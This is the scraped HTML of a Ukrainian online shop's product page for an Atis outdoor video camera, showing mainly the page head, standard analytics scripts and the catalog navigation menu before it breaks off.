

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/AW-700VFIR-40W_2-8-12
body_size: 23355
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Наружная видеокамера Atis AW-700VFIR-40W/2.8-12" />
<meta name="description" content="Наружная видеокамера Atis AW-700VFIR-40W/2.8-12" />
<link href="/bitrix/js/main/core/css/core.min.css?15827471902854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15827510861861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?158275128523381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176325484552510" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176325481894653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1582751285247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1763650377','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c894ade39bf961d2489a39e81dec9ad7'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?158275128557817"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js','/bitrix/templates/electro_dark_blue_white/js/jquery-1.11.0.min.js','/bitrix/templates/electro_dark_blue_white/js/system.js','/bitrix/templates/electro_dark_blue_white/js/electroSlider.js','/bitrix/templates/electro_dark_blue_white/js/rotate.js','/bitrix/templates/electro_dark_blue_white/js/headerMenu.js','/bitrix/templates/electro_dark_blue_white/js/percent.js','/bitrix/templates/electro_dark_blue_white/js/electroSelect.js','/bitrix/templates/electro_dark_blue_white/js/electroCheckBox.js','/bitrix/templates/electro_dark_blue_white/js/electroCarousel.js','/bitrix/templates/electro_dark_blue_white/js/rangeSlider.js','/bitrix/templates/electro_dark_blue_white/js/leftMenu.js','/bitrix/templates/electro_dark_blue_white/js/jquery.inputmask.js','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/electro_dark_blue_white/font/bender/bender.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css','/bitrix/templates/electro_dark_blue_white/styles.css','/bitrix/templates/electro_dark_blue_white/template_styles.css']); </script>
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>
<link href="/AW-700VFIR-40W_2-8-12" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1763254818260353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176325484520274"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 13440;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>Наружная видеокамера Atis AW-700VFIR-40W/2.8-12</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/AW-700VFIR-40W_2-8-12">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/AW-700VFIR-40W_2-8-12">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/AW-700VFIR-40W_2-8-12">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
